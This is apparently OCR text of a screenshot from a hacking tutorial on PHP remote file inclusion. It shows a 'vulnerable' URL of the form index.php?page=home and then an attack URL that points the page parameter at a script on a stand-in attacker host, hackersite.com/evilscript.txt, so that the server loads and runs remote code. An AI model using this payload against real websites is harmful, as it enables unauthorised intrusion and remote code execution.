
Now lets assume we have found a vulnerable website
http://victimsite.com/index.php?page=home
As you can see, this website pulls documents stored in
text format from server and renders them as web
pages. We can find ways around it as it uses
PHP
to pull them out. Lets check it out.
include function
http://victimsite.com/index.php?
page=http://hackersite.com/evilscript.txt